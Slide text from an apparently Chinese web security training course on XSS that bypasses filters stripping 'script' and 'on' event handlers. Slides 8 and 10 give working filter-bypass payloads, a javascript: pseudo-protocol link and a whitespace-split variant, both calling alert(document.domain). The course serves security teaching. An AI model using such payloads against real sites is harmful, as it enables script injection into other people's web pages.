Slide 1
Web攻防 训练营
绕过替换script和on事件的XSS

Slide 2
课程内容
1. XSS漏洞发现
3. 伪协议绕过
2. 绕过思考
4. 空格绕过

Slide 3
XSS漏洞发现
01

Slide 4

XSS漏洞发现
构造特殊无害字符串，响应中寻找字符串。

Slide 5
绕过思考
02

Slide 6


绕过思考
1、寻找过滤内容
2、思考绕过策略：
- 伪协议绕过
返回Whois信息

Slide 7
伪协议绕过
03

Slide 8

伪协议绕过
Payload: “> <a href=”javascript:alert(document.domain)”>xss</a>

Slide 9
空格绕过
04

Slide 10

空格绕过
Payload: "><a href="javascr ipt:alert(document.domain);">xss</a>"><a

Slide 11
课程内容
1. XSS漏洞发现
3. 伪协议绕过
2. 绕过思考
4. 空格绕过

Slide 12
再见
欢迎关注 Web安全 训练营课程

